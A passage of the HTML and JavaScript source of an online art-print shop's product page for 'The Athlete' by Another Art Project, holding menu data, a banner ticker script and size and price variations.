TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/nord-projects-collection\/","mega_menu_custom_menu_item_title":"Nord Projects x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/anne-nowak-collection\/","mega_menu_custom_menu_item_title":"Anne Nowak x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/another-art-project-x-tpc\/","mega_menu_custom_menu_item_title":"Another Art Project x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/lucrecia-rey-caro-x-tpc\/","mega_menu_custom_menu_item_title":"Lucrecia Rey Caro x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/laoru-laoru-collection\/","mega_menu_custom_menu_item_title":"Laoru Laoru x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/emellie-josefin-collection\/","mega_menu_custom_menu_item_title":"Emelie Josefin x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/91-92-collection\/","mega_menu_custom_menu_item_title":"91-92 x TPC"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest Collections","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"collection","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/10\/Sofia_Lind_The_Zodiac_Collection-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-zodiac-collection\/","post_title":"The Zodiac Collection","ID":311004,"post_excerpt":"In her Zodiac Collection for The Poster Club, Sofia Lind approaches the twelve signs as living portraits rather than archetypes.","post_content":"<p style=\"font-weight: 400;\">In <em>The Zodiac Collection<\/em>, Sofia Lind approaches the twelve signs as living portraits rather than archetypes. Each work suggests the essence of its sign through subtle gestures and carefully layered detail, inviting new ways of seeing what might otherwise feel familiar. The collection becomes both an interpretation and a renewal, bound by Lind’s distinctly recognisable painterly language.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/08\/Kelly_Anna_Collection_Page-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-line-of-power-collection\/","post_title":"The Line of Power Collection","ID":308138,"post_excerpt":"London-based artist Kelly Anna channels movement and energy into bold compositions of strong female forms, drawing inspiration from the visual culture of sport","post_content":"<p style=\"font-weight: 400;\"><em>The<\/em> <em>Line of Power<\/em> <em>Collection<\/em> is a celebration of strength, perseverance and movement – a visual tribute to women in sport. Artist Kelly Anna distils each discipline to its most essential gesture, letting the motion itself take centre stage. Across seven works, the female form is articulated in sweeping black ink lines that hold both tension and release. Every stroke feels committed and decisive, carrying the rhythm of a body in action.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/06\/Oamul_collection_page2-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-soft-wilderness-collection\/","post_title":"The Soft Wilderness Collection","ID":304063,"post_excerpt":"Through delicate use of colour and form, Oamul’s pieces explore stillness, memory and the rhythms of nature.","post_content":"<p style=\"font-weight: 400;\">There is a quiet undoing at the heart of <em>The Soft Wilderness Collection<\/em> – a return to something instinctive, inward and gently profound. Artist Oamul presents a world where the human figure drifts in and out of focus, entwined with birds and snakes. These subjects inhabit a softened realm: one where identity is less defined by structure and more by presence, intuition and sensation.<\/p>"}]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/inspiration\/","mega_menu_menu_title":"Inspiration ","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-walls\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Art_Wall_Edit_089_01-542x690.jpg",542,690,true],"description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_marketing_post_custom_image":"283154","mega_menu_marketing_post_description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2020\/03\/Lucrecia_Rey_Caro_04-542x690.jpg",542,690,true],"description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","mega_menu_marketing_post_custom_image":"275320","mega_menu_marketing_post_description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Art Wall Gallery "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/perfect-match\/","mega_menu_custom_menu_item_title":"Perfect Match"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curators-picks\/","mega_menu_custom_menu_item_title":"Curator's Picks"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/homestories\/","mega_menu_custom_menu_item_title":"Home Stories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curated-by","mega_menu_custom_menu_item_title":"Curated By"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/journal\/","mega_menu_custom_menu_item_title":"Journal"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Artists"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"journal","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/The_Poster_Club_-Postcard_from_Copenhagen_Hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-copenhagen\/","post_title":"Postcard from Copenhagen","ID":298693,"post_excerpt":"","post_content":""},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Incorporating-Art-prints-in-Home-Decor-The-Poster-Club-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/incorporating-art-prints-in-home-decor\/","post_title":"Incorporating Art Prints in Home Decor","ID":259514,"post_excerpt":"Selecting the right art prints for the different rooms in your home is an art in itself. Art can tie a room together, transforming a house into a home. In this guide, we take you through each room to show you how to incorporate and display art prints at home.","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Living with Art<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>TPC Guide<\/b><\/span><\/em><\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/07\/Lina_Paciello_hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-la-romana\/","post_title":"Postcard from La Romana","ID":283280,"post_excerpt":"","post_content":"<blockquote>\r\n<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>A Mediterranean Home<\/b><\/span><\/h1>\r\n<\/blockquote>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Of Lina Paciello\r\n<\/b><\/span><\/em><\/p>"}]}]}];
        const megaMenuIcons = [{"_type":"_","mega_menu_icon_link_to":{"name":"Favourites","slug":"favourites","url":"https:\/\/theposterclub.com\/favourites\/"}},{"_type":"_","mega_menu_icon_link_to":{"name":"Cart","slug":"cart","url":"https:\/\/theposterclub.com\/cart\/"}}];
        const offcanvasExtraMenus = [{"_type":"_","offcanvas_extra_menu_column_title":"Shortcuts","offcanvas_extra_menu_items":[{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","offcanvas_extra_menu_item_title":"New Arrivals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","offcanvas_extra_menu_item_title":"Most Popular"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/giftcard\/","offcanvas_extra_menu_item_title":"Gift Card"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Professionals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Become a Retailer"}]}];
        const searchQuickLinksLinks = [{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","search_quick_links_link_title":"Most Popular"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","search_quick_links_link_title":"Art Wall Gallery"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"http:\/\/theposterclub.com\/shipping\/","search_quick_links_link_title":"Shipping & Returns"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/frequently-asked-questions\/","search_quick_links_link_title":"FAQ"}];
        const searchQuickLinksTitle = "QUICK LINKS";
        const artWallWalls = [{"_type":"_","art_wall_wall_image":"194569","art_wall_wall_title":"Background 01","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-scaled.jpg",2048,1365,false]},{"_type":"_","art_wall_wall_image":"194570","art_wall_wall_title":"Background 02","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-scaled.jpg",2048,1365,false]}];
    </script>

    
    <script>
      const count = "0";
    </script>

          <div class="pointer-events-none">
        <div id="mini-cart-hidden" class="hidden-minicart minicart">
          
<div class="minicart__arrow"></div>

<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the bag.</li>

	
</ul><!-- end product list -->


<p class="woocommerce-mini-cart__buttons buttons">
	</p>

        </div>
      </div>
      
        <div
    id="top-bar-container"
    data-has-calculated-country="1"
    data-country="us"
    data-config='{&quot;messages&quot;:[&quot;&lt;p class=\&quot;p1\&quot;&gt;All taxes &amp; duties included &lt;span class=\&quot;s1\&quot;&gt;\u2714\ufe0f&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;&lt;span data-redactor-style-cache=\&quot;background-color: var(--warning-color);\&quot;&gt;Local shipping from the US &lt;strong data-start=\&quot;200\&quot; data-end=\&quot;235\&quot;&gt;\ud83c\uddfa\ud83c\uddf8&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;Trusted by +100.000 customers \u2b50&lt;\/p&gt;\n&quot;],&quot;styles&quot;:{&quot;backgroundColor&quot;:&quot;#efefef&quot;,&quot;textColor&quot;:&quot;#000000&quot;},&quot;settings&quot;:{&quot;tickInterval&quot;:&quot;2000&quot;,&quot;hasCalculatedCountry&quot;:true,&quot;country&quot;:&quot;us&quot;,&quot;hideTopBar&quot;:false,&quot;displayTopBar&quot;:true}}'
    class="top-bar "
    style="background-color: #efefef; color: #000000; "
  >
    <div class="top-bar__text" id="custom-top-bar-message" data-has-multiple="true">
                        <div class="top-bar__message w-auto active"><p class="p1">All taxes &amp; duties included <span class="s1">✔️</span></p>
</div>
                  <div class="top-bar__message w-auto "><p><span data-redactor-style-cache="background-color: var(--warning-color);">Local shipping from the US <strong data-start="200" data-end="235">🇺🇸</strong></span></p>
</div>
                  <div class="top-bar__message w-auto "><p>Trusted by +100.000 customers ⭐</p>
</div>
                  </div>
    <div class="top-bar__country-picker-wrapper">
      <div id="top-bar"></div>
    </div>
  </div>


    <style id="top-bar-ticker-styles">
    .top-bar__text {
      position: relative;
      min-height: 1.5em;
    }

    .top-bar__message {
      opacity: 0;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      transition: opacity 0.5s ease-in-out;
      visibility: hidden;
      display: block;
      width: auto;
    }

    .top-bar__message.active {
      opacity: 1;
      position: relative;
      visibility: visible;
      color: #000000;
    }
  </style>

  <script id="top-bar-ticker-script">
    jQuery(document).ready(function($) {
      function initTopBarTicker() {
        var $topBarText = $('#custom-top-bar-message');
        if ($topBarText.length === 0) return;

        var $messages = $('.top-bar__message');
        if ($messages.length <= 1) return;

        var tickInterval = 2000;
        var currentIndex = 0;

        if (window.topBarTickerInterval) {
          clearInterval(window.topBarTickerInterval);
        }

        $messages.removeClass('active').css({
          'opacity': 0,
          'visibility': 'hidden',
          'position': 'absolute'
        });
        $messages.eq(0).addClass('active').css({
          'opacity': 1,
          'visibility': 'visible',
          'position': 'relative'
        });

        window.topBarTickerInterval = setInterval(function() {
          $messages.eq(currentIndex).removeClass('active').css({
            'opacity': 0,
            'visibility': 'hidden',
            'position': 'absolute'
          });

          currentIndex = (currentIndex + 1) % $messages.length;

          $messages.eq(currentIndex).addClass('active').css({
            'opacity': 1,
            'visibility': 'visible',
            'position': 'relative'
          });
        }, tickInterval);

        $(window).on('beforeunload', function() {
          clearInterval(window.topBarTickerInterval);
        });
      }

      initTopBarTicker();

      window.setupTopBarTicker = initTopBarTicker;
    });
  </script>

      <div id="header" class="sticky top-0 z-999 h-14 2lg:h-15 bg-tpc-darker"></div>
        
    
    
    
    <div id="offcanvas_filter" class="offcanvas-filter visible-xs">
      <div id="mobile-filter-mount"></div>
    </div>

                  <div class="main-content">
                    
          
          <div class="container">
            <div class="row-fluid">
              <div id="content" class="main-content-inner col-sm-12 ">

          
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div>
<script>
const singleProductName = "The Athlete";
const singleProductDescription = "<p>Fine art giclée print by Another Art Project exclusively for The Poster Club.<span class=\"Apple-converted-space\"> <\/span><\/p>\n<p>Printed on 265 g natural high-quality art paper with a matt, uncoated finish and lightly textured surface, that ensures a vibrant display of colours. Printed in Denmark.<\/p>\n<p>Giclée is a printing technique used to attain intense, saturated colours as well as a greater variety of depth and nuances. Combined with the premium art paper, it guarantees the archival conservation of colours for the highest possible age resistance.<\/p>\n<p>Fits standard-sized frames. The frame is not included.<\/p>\n<p>The art print is carefully wrapped in silk paper, packed and shipped in a protective cardboard tube. Worldwide shipping is available.<\/p>\n";
const singleProductArtist = [{"term_id":520,"name":"Another Art Project","slug":"another-art-project","term_group":0,"term_taxonomy_id":520,"taxonomy":"pa_artist","description":"Another Art Project is a playful space inhabited by creatives, good friends, and other like-minded people with a shared curiosity towards the currents of art. It is an exploration of craftsmanship, artistic techniques and different aesthetics coming together.\r\n\r\n<strong><a href=\"https:\/\/theposterclub.com\/artists\/another-art-project\/\">Read more and see all prints by Another Art Project here »<\/a><\/strong>","parent":0,"count":24,"filter":"raw"}];
const singleProductImages = [{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Lifestyle_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Lifestyle_Low_Res-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Close_Up_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Close_Up_Low_Res-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Product_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Product_Low_Res-800x1100.jpg",800,1100,true]}];
const singleProductVariations = [{"attributes":{"attribute_pa_size":"400x500mm"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":69,"display_regular_price":69,"image":{"title":"Another Art Project - The Athlete art print","caption":"Another Art Project - The Athlete art print","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg","alt":"Another Art Project - The Athlete art print","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-542x690.jpg","gallery_thumbnail_src_w":542,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":235721,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>69.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"17114-4","variation_description":"","variation_id":235714,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":235713},{"attributes":{"attribute_pa_size":"700x1000"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":139,"display_regular_price":139,"image":{"title":"Another Art Project - The Athlete art print","caption":"Another Art Project - The Athlete art print","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg","alt":"Another Art Project - The Athlete art print","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-542x690.jpg","gallery_thumbnail_src_w":542,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":235721,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>139.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"17114-9","variation_description":"","variation_id":235715,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":235713},{"attributes":{"attribute_pa_size":"500x700"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":89,"display_regular_price":89,"image":{"title":"Another Art Project - The Athlete art print","caption":"Another Art Project - The Athlete art print","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg","alt":"Another Art Project - The Athlete art print","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-542x690.jpg","gallery_thumbnail_src_w":542,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":235721,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>89.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"17114-7","variation_description":"","variation_id":235716,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":235713},{"attributes":{"attribute_pa_size":"300x400mm"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":49,"display_regular_price":49,"image":{"title":"Another Art Project - The Athlete art print","caption":"Another Art Project - The Athlete art print","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg","alt":"Another Art Project - The Athlete art print","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Another_Art_Project_The_Athlete_Frame_Oak_Low_Res.jpg 1417w","sizes":"(max-width: 800px) 100vw, 